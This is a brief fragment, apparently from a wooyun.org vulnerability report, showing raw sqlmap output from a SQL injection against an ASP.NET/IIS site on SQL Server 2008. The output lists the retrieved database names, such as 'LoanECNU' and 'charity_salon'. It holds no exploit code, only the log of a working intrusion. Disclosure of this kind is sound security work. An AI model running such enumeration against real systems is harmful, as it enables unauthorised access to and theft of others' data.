 [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[INFO] fetching database names
[INFO] the SQL query used returns 13 entries
[INFO] retrieved: "charity_salon"
[INFO] retrieved: "ECNUFE"
[INFO] retrieved: "GiftWebSite"
[CRITICAL] unable to connect to the target url or proxy, sqlmap is g
ing to retry the request
[INFO] retrieved: "HeartRoom"
[INFO] retrieved: "LoanECNU"
[CRITICAL] unable to connect to the target url or proxy, sqlmap is g
ing to retry the request
[INFO] retrieved: "lovehouse"
[INFO] retrieved: "master"
[INFO] retrieved: "model"
www.wooyun.org